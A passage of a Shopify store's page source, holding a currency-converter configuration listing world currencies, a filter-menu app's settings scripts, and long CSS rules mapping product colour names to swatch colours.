(BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
